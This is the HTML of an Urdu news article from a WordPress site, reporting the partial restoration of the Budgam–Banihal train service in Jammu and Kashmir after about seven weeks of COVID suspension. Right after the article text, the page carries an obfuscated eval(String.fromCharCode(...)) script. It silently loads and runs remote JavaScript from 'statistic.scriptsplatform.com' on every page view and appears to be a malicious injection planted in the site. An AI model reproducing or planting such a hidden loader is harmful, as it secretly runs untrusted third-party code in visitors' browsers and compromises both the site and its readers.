	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/kashmir/" alt="View all posts in کشمیر"> 
                                 کشمیر
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: ڈیڑھ ماہ بعد اندرون جموں و کشمیر ٹرین سروس بحال">
                  ڈیڑھ ماہ بعد اندرون جموں و کشمیر ٹرین سروس بحال</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jul 2, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2021/07/rail.jpg" class="img-fluid wp-post-image" alt="Train service in Jammu and Kashmir restored after 7 weeks" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/07/rail.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/07/rail-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/07/rail-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>سری نگر</strong>: مرکز کے زیر انتظام علاقہ جموں و کشمیر کے باشندوں کے چہرے اس وقت کھل اٹھے جب وسطی کشمیر کے ضلع بڈگام سے جموں کے بانہال تک چلنے والی ریل سروس تقریباً7ہفتہ معطل رہنے کے بعد جمعرت کے روز جزوی طور بحال کر دی گئی ۔<br><br>کشمیر ریل ٹریفک انسپکٹر نے بتایا کہ بانہال سے بڈگام کیلئے پہلی ٹرین صبح 7 بج کر 55 منٹ پر اور دوسری 2 بج کر 45 پر روانہ ہوئی تاہم مسافروں کی تعداد ڈیڑھ دو سو کے درمیان ہی تھی۔ ٹریفک انسپکٹر نے مزید کہا کہ دونوں ریل گاڑیوں میں مجموعی طور پر 382 مسافروں نے سفر کیا۔لیکن بڈگام سے شمالی کشمیر کے ضلع بارہمولہ کے درمیان ریل سروس ہنوز معطل ہے اور یہ تاحکم ثانی معطل رہے گی۔ <br><br>واضح رہے کہ جموں و کشمیر انتظامیہ نے کورونا کی دوسری لہر میں تیزی کے ساتھ ہی 10 مئی کو وادی کشمیر میں ٹرین سروس معطل کر دی تھی۔ایک ریلوے عہدیدار نے خبر رساں یجنسی یونائیٹڈ نیوز آف انڈیا (یو این آئی) کو بتایا کہ بڈگام – بانہال ریل سروس جمعرات کو جزوی طور بحال کر دی گئی تاہم صرف پچاس فیصد مسافروں کو ہی ٹرین میں سفر کرنے کی اجازت ہوگی۔<br><br>انہوں نے کہا کہ اس ٹریک پر دن میں صرف چار ریل گاڑیاں چلیں گی جن میں دو صبح کے وقت اور دو شام کے وقت چلیں گی۔ عہدیدار نے مزید کہا کہ بڈگام – بارہمولہ ٹرین سروس فی الوقت بند ہی رہے گی۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Ftrain-service-in-jammu-and-kashmir-restored-after-7-weeks%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Ftrain-service-in-jammu-and-kashmir-restored-after-7-weeks%2F&#038;text=%DA%88%DB%8C%DA%91%DA%BE%20%D9%85%D8%A7%DB%81%20%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%86%20%D8%AC%D9%85%D9%88%DA%BA%20%D9%88%20%DA%A9%D8%B4%D9%85%DB%8C%D8%B1%20%D9%B9%D8%B1%DB%8C%D9%86%20%D8%B3%D8%B1%D9%88%D8%B3%20%D8%A8%D8%AD%D8%A7%D9%84" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=ڈیڑھ%20ماہ%20بعد%20اندرون%20جموں%20و%20کشمیر%20ٹرین%20سروس%20بحال&#038;body=https%3A%2F%2Furdutahzeeb.com%2Ftrain-service-in-jammu-and-kashmir-restored-after-7-weeks%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Ftrain-service-in-jammu-and-kashmir-restored-after-7-weeks%2F&#038;title=%DA%88%DB%8C%DA%91%DA%BE%20%D9%85%D8%A7%DB%81%20%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%86%20%D8%AC%D9%85%D9%88%DA%BA%20%D9%88%20%DA%A9%D8%B4%D9%85%DB%8C%D8%B1%20%D9%B9%D8%B1%DB%8C%D9%86%20%D8%B3%D8%B1%D9%88%D8%B3%20%D8%A8%D8%AD%D8%A7%D9%84" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Ftrain-service-in-jammu-and-kashmir-restored-after-7-weeks%2F&#038;text&#038;title=%DA%88%DB%8C%DA%91%DA%BE%20%D9%85%D8%A7%DB%81%20%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%86%20%D8%AC%D9%85%D9%88%DA%BA%20%D9%88%20%DA%A9%D8%B4%D9%85%DB%8C%D8%B1%20%D9%B9%D8%B1%DB%8C%D9%86%20%D8%B3%D8%B1%D9%88%D8%B3%20%D8%A8%D8%AD%D8%A7%D9%84" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/interfaith-marriage-in-kashmir/" rel="prev">کشمیر: سکھ خواتین کے قبولِ اسلام اور مقامی مسلم نوجوانوں سے شادیوں پر تنازع <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/jammu-and-kashmir-kept-safe-itself-from-second-wave-of-covid-19/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> جمو ں و کشمیر ہلاکت خیز کورونا وبا کی دوسری لہر سے خود کو محفوظ رکھنے میں کامیاب</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/07/Muharram-procession.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/kashmir/" alt="View all posts in کشمیر"> 
                                 کشمیر
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/muharram-procession-in-srinagar-after-33-years/" title="Permalink to: سری نگر میں 33 سال بعد محرم کے جلوس کی اجازت">
                                              سری نگر میں 33 سال بعد محرم کے جلوس کی اجازت</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Jul 27, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/06/umar-abdulah.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/kashmir/" alt="View all posts in کشمیر"> 
                                 کشمیر
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/unfortunate-people-ruling-us-have-come-to-power-without-elections-omar-abdullah/" title="Permalink to: بدقسمتی سے بی جے پی بغیر انتخابات کے ہی بر سر اقتدار ہے: عمر عبداللہ">
                                              بدقسمتی سے بی جے پی بغیر انتخابات کے ہی بر سر اقتدار ہے: عمر عبداللہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Jun 15, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/06/abdulah.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/kashmir/" alt="View all posts in کشمیر"> 
                                 کشمیر
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/ready-for-alliance-with-like-minded-parties-to-keep-bjp-out-of-power-farooq-abdullah/" title="Permalink to: بی جے پی کو اقتدار سے دور رکھنے کی خاطر ہم خیال پارٹیوں کے ساتھ اتحاد کے لئے تیار: فاروق عبداللہ">
                                              بی جے پی کو اقتدار سے دور رکھنے کی خاطر ہم خیال پارٹیوں کے ساتھ اتحاد کے لئے تیار: فاروق عبداللہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Jun 7, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/train-service-in-jammu-and-kashmir-restored-after-7-weeks/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='87381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>